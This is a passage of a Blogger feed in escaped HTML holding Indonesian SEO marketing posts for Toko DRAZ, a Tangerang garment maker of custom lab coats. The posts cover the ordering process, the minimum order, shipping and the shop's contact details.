arial;\"\u003EKemudahan pemesanan menjadi nilai tambah bagi pelanggan. Toko Jas Laboratorium Terdekat Tangerang menyediakan alur pemesanan yang jelas, mulai dari konsultasi kebutuhan hingga konfirmasi produksi. Setiap tahap dijelaskan secara terbuka agar tidak terjadi kesalahpahaman. Pelanggan dapat menentukan spesifikasi sejak awal sehingga hasil sesuai harapan. Konveksi profesional menjaga komunikasi aktif selama proses berjalan. Cara pesan yang rapi memberikan rasa aman dan kepercayaan. Setelah produksi selesai, pesanan dikirim ke seluruh Indonesia dengan pengemasan aman dan rapi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6056\" data-start=\"5996\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6056\" data-start=\"5996\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Saat Memesan Jas Laboratorium Custom\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6644\" data-start=\"6058\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer mendapatkan banyak keuntungan saat memesan jas laboratorium secara custom. Toko Jas Laboratorium Terdekat Tangerang memberikan fleksibilitas desain, kualitas bahan terpilih, serta hasil jahitan rapi. Minimal pembelian dua puluh empat pcs memastikan produksi efisien dan konsisten. Semakin besar jumlah pesanan, semakin besar keuntungan yang didapat, termasuk bonus tertentu dan gift spesial sesuai ketentuan. Tersedia free ongkir untuk wilayah Jabodetabek dengan syarat dan ketentuan berlaku. Cara pesan yang jelas membantu pelanggan merencanakan kebutuhan dengan lebih matang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6695\" data-start=\"6651\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6695\" data-start=\"6651\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konveksi Amanah dan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7253\" data-start=\"6697\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen terhadap amanah menjadi prinsip utama dalam setiap produksi. Toko Jas Laboratorium Terdekat Tangerang menjaga kepercayaan pelanggan dengan bekerja sesuai kesepakatan. Waktu produksi, spesifikasi, dan kualitas dijaga konsisten. Profesionalisme tercermin dari sistem kerja rapi dan tanggung jawab penuh terhadap setiap pesanan. Cara pesan dilakukan tanpa prosedur berbelit. Pengiriman seluruh Indonesia dilakukan dengan pengawasan agar produk diterima dengan baik. Prinsip ini membuat pelanggan merasa nyaman untuk bekerja sama dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7315\" data-start=\"7260\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7315\" data-start=\"7260\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Seluruh Indonesia dengan Pengemasan Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7837\" data-start=\"7317\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman menjadi tahap akhir yang tidak kalah penting. Toko Jas Laboratorium Terdekat Tangerang memastikan setiap produk dikemas rapi dan aman sebelum dikirim. Pengemasan disesuaikan agar jas tetap bersih dan tidak rusak selama perjalanan. Layanan pengiriman menjangkau seluruh Indonesia sehingga pelanggan di berbagai daerah tetap terlayani. Untuk wilayah Jabodetabek tersedia free ongkir dengan syarat tertentu. Cara pesan mencakup konfirmasi alamat dan jadwal pengiriman agar proses berjalan lancar dan tepat waktu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7905\" data-start=\"7844\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7905\" data-start=\"7844\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1350\/DRAZ-JAS-LAB-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w512-h640\/DRAZ-JAS-LAB-6.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1198\" data-start=\"1119\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7905\" data-start=\"7844\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7905\" data-start=\"7844\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7905\" data-start=\"7844\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeran Jas Laboratorium dalam Meningkatkan Profesionalisme\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8474\" data-start=\"7907\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan hanya perlindungan kerja, tetapi juga simbol profesionalisme. Toko Jas Laboratorium Terdekat Tangerang memahami fungsi ini dengan menghadirkan produk yang rapi dan berkelas. Tampilan profesional meningkatkan kepercayaan diri pemakai saat bekerja. Hal ini berdampak positif pada citra instansi secara keseluruhan. Dengan kualitas terjaga, jas dapat digunakan dalam jangka panjang. Cara pesan yang terstruktur membantu instansi merencanakan pengadaan dengan baik. Pengiriman seluruh Indonesia memastikan kebutuhan terpenuhi tanpa hambatan lokasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8541\" data-start=\"8481\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8541\" data-start=\"8481\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Pilihan Tepat untuk Kualitas dan Kepercayaan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9057\" data-start=\"8543\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Jas Laboratorium Terdekat Tangerang adalah langkah strategis untuk mendapatkan produk berkualitas. Pengalaman dua belas tahun menjadi jaminan sistem kerja profesional. Dengan layanan amanah dan hasil konsisten, kebutuhan jas laboratorium dapat terpenuhi secara optimal. Cara pesan yang mudah membuat proses lebih efisien. Pengiriman seluruh Indonesia memastikan jangkauan luas. Keunggulan produk memberikan nilai lebih bagi setiap pelanggan. Inilah solusi tepat bagi kebutuhan jas laboratorium custom.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/9151524534803789059\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-tangerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/9151524534803789059"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/9151524534803789059"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-tangerang.html","title":"Toko Jas Laboratorium Terdekat Tangerang"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9y1Q51dSqmpjhScTXjrfY9TQuo6DLpYMCjtt4xQmcDvnMSm-6Ph3kmSadm7GnVmh5j3Gx1pev2Wk2quMlclA3mUQ-a_LTkEt8RfhZuOaZ2zDO3-4Evz2g39A9y2kLI4ZFSx9bgds8acw2hOYhALfKEqn43L2AkE_-zwdPsXgva1xfrvQ9B4L-Jxt8fCG\/s72-w512-h640-c\/DRAZ-JAS-LAB-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1554915709809043647"},"published":{"$t":"2025-12-21T19:26:00.000-08:00"},"updated":{"$t":"2025-12-21T19:26:17.824-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Tangerang Selatan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"370\" data-start=\"286\"\u003EToko Jas Laboratorium Terdekat Tangerang Selatan yang Profesional dan Terpercaya\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1189\" data-start=\"372\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Tangerang Selatan bukan hanya soal jarak, tetapi juga tentang kualitas, ketepatan produksi, dan kepercayaan. Jas laboratorium memiliki fungsi penting sebagai pelindung sekaligus identitas profesional, sehingga proses pembuatannya harus dilakukan oleh konveksi yang benar-benar berpengalaman. Konveksi kami hadir sebagai solusi bagi kebutuhan jas laboratorium custom dengan standar rapi, bahan nyaman, dan jahitan presisi. Didukung pengalaman panjang, kami memahami kebutuhan institusi pendidikan, fasilitas riset, hingga sektor industri yang mengutamakan keamanan dan kenyamanan. Proses produksi dilakukan secara terkontrol agar setiap pesanan sesuai spesifikasi. Cara pesan mudah, cukup konsultasi desain, tentukan kebutuhan, dan produksi dimulai dengan sistem yang transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1263\" data-start=\"1196\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1263\" data-start=\"1196\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"1263\" data-start=\"1196\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJteGgKzmJiq0ZBWFuJ7ztuXnBw73M40kuD5CRGMHEnhHqJefnAg5P9iNoAPxl8h3nNyABV1Qc829_8UlMh0HJQ0y5jq3Dn10B8PjgukRhLr5gxtSU2ip2c1_BgN6RFEx7V43cRNz6PYcUT3ScraIZ2a8wlCa8p2uMp-ynCN4SwT2c3lHxN8qAX0-8JIyn\/s1080\/JAS-LAB-BIRU-MUDA-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJteGgKzmJiq0ZBWFuJ7ztuXnBw73M40kuD5CRGMHEnhHqJefnAg5P9iNoAPxl8h3nNyABV1Qc829_8UlMh0HJQ0y5jq3Dn10B8PjgukRhLr5gxtSU2ip2c1_BgN6RFEx7V43cRNz6PYcUT3ScraIZ2a8wlCa8p2uMp-ynCN4SwT2c3lHxN8qAX0-8JIyn\/w640-h640\/JAS-LAB-BIRU-MUDA-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"1263\" data-start=\"1196\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1263\" data-start=\"1196\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1263\" data-start=\"1196\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Jas Laboratorium dengan Standar Produksi Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2009\" data-start=\"1265\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas laboratorium yang diproduksi melalui Toko Jas Laboratorium Terdekat Tangerang Selatan kami melewati tahapan seleksi bahan yang ketat. Material dipilih agar tidak panas, tidak mudah kusut, dan tetap nyaman digunakan dalam aktivitas intensif. Jahitan diperhatikan hingga detail kecil untuk memastikan kekuatan dan kerapihan saat digunakan jangka panjang. Pola dibuat presisi agar jas tidak membatasi ruang gerak pengguna. Keunggulan lain terletak pada konsistensi hasil produksi, sehingga pesanan dalam jumlah besar tetap memiliki kualitas seragam. Proses finishing dilakukan dengan teliti untuk memastikan tampilan profesional. Cara pesan dirancang praktis agar pelanggan dapat memantau setiap tahap produksi dengan jelas dan terarah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2076\" data-start=\"2016\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2076\" data-start=\"2016\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Amanah dengan Pengalaman Lebih dari Satu Dekade\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2789\" data-start=\"2078\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan tidak dibangun dalam waktu singkat. Konveksi kami telah berdiri selama dua belas tahun dan terus melayani berbagai kebutuhan seragam secara konsisten. Pengalaman panjang ini membentuk sistem kerja yang rapi, terstruktur, dan dapat dipertanggungjawabkan. Ribuan instansi, sekolah, dan perusahaan di Indonesia telah mempercayakan produksi seragam kepada kami karena komitmen terhadap kualitas dan ketepatan waktu. Kami mengutamakan komunikasi yang jujur dan terbuka sejak awal pemesanan. Dengan standar kerja profesional, setiap pesanan diperlakukan sebagai tanggung jawab besar. Cara pesan dibuat sederhana agar pelanggan merasa aman dan nyaman sejak konsultasi awal hingga produk diterima.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2860\" data-start=\"2796\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2860\" data-start=\"2796\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Produksi Jas Laboratorium untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3563\" data-start=\"2862\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Jas Laboratorium Terdekat Tangerang Selatan kami melayani beragam kebutuhan, mulai dari jas laboratorium pendidikan, riset, hingga kebutuhan kerja profesional. Setiap kebutuhan dianalisis secara detail agar spesifikasi sesuai dengan fungsi penggunaan. Tim produksi memahami perbedaan kebutuhan lapangan, sehingga desain dan bahan dapat disesuaikan tanpa mengurangi standar keamanan. Fleksibilitas produksi menjadi nilai tambah bagi pelanggan yang membutuhkan model khusus. Dengan sistem kerja terkoordinasi, pesanan skala kecil hingga besar tetap mendapatkan perhatian yang sama. Cara pesan dilakukan melalui konsultasi kebutuhan agar hasil akhir benar-benar relevan dan fungsional bagi pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3621\" data-start=\"3570\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3621\" data-start=\"3570\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Order Custom yang Efisien dan Terencana\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4250\" data-start=\"3623\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk menjaga kualitas produksi dan efisiensi kerja, minimal pembelian custom ditetapkan sejumlah dua puluh empat pcs. Ketentuan ini membantu proses produksi berjalan optimal dan hasil lebih konsisten. Dengan jumlah tersebut, pelanggan mendapatkan jas laboratorium dengan standar yang sama di setiap potongan. Selain itu, sistem ini memungkinkan pengaturan bahan dan waktu produksi yang lebih terkontrol. Semakin terencana pesanan, semakin maksimal hasil yang diterima. Cara pesan diawali dengan penentuan jumlah, ukuran, serta spesifikasi detail agar tidak terjadi revisi berulang dan proses berjalan lebih cepat serta akurat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4311\" data-start=\"4257\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4311\" data-start=\"4257\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDistribusi Pengiriman ke Seluruh Wilayah Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4909\" data-start=\"4313\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami memahami bahwa kebutuhan jas laboratorium tidak terbatas pada satu wilayah saja. Oleh karena itu, pengiriman dilakukan ke seluruh Indonesia dengan sistem pengemasan aman. Setiap produk dibungkus rapi untuk menjaga kualitas selama proses pengiriman. Untuk wilayah Jabodetabek, tersedia fasilitas bebas ongkir dengan syarat dan ketentuan tertentu yang disesuaikan dengan jumlah pesanan. Layanan ini menjadi keuntungan tambahan bagi pelanggan yang memesan dalam jumlah besar. Cara pesan mencakup konfirmasi alamat dan metode pengiriman agar produk tiba tepat waktu sesuai kebutuhan operasional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1263\" data-start=\"1196\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"4969\" data-start=\"4916\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4969\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERekam Jejak Produksi Seragam Akademik Berkualitas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5590\" data-start=\"4971\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain jas laboratorium, konveksi kami juga berpengalaman memproduksi berbagai jenis seragam akademik, termasuk toga wisuda untuk institusi pendidikan ternama. Pengalaman tersebut membuktikan kemampuan produksi dalam memenuhi standar formal dan simbolik yang tinggi. Tanpa menyebut identitas lembaga, rekam jejak ini menunjukkan konsistensi kualitas dan kepercayaan pelanggan dari berbagai latar belakang. Setiap proyek dikerjakan dengan pendekatan profesional dan penuh tanggung jawab. Cara pesan selalu diawali dengan diskusi mendalam agar hasil produksi mencerminkan kebutuhan dan nilai yang diharapkan oleh pemesan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5651\" data-start=\"5597\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5651\" data-start=\"5597\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Pelanggan Saat Memesan di Konveksi Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6283\" data-start=\"5653\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Jas Laboratorium Terdekat Tangerang Selatan memberikan banyak keuntungan nyata. Pelanggan mendapatkan kualitas stabil, layanan konsultasi jelas, serta proses produksi transparan. Semakin besar jumlah pesanan, semakin besar pula manfaat yang diperoleh, termasuk potensi bonus dan gift spesial sebagai bentuk apresiasi. Sistem ini dirancang agar pelanggan merasa dihargai dan diuntungkan. Selain itu, efisiensi waktu dan ketepatan produksi membantu aktivitas institusi berjalan tanpa hambatan. Cara pesan yang praktis memudahkan pelanggan mengatur kebutuhan seragam secara terencana dan profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6344\" data-start=\"6290\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6344\" data-start=\"6290\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen terhadap Kenyamanan dan Keamanan Pengguna\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6898\" data-start=\"6346\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan sekadar pakaian kerja, melainkan perlindungan penting dalam aktivitas profesional. Oleh sebab itu, setiap produk dirancang dengan memperhatikan kenyamanan dan keamanan pengguna. Bahan dipilih agar tidak mengganggu mobilitas dan tetap kuat digunakan dalam berbagai kondisi. Detail seperti panjang lengan, kancing, dan saku dirancang fungsional. Komitmen ini menjadikan produk kami layak digunakan dalam jangka panjang. Cara pesan selalu menyertakan konsultasi ukuran agar jas benar-benar pas dan 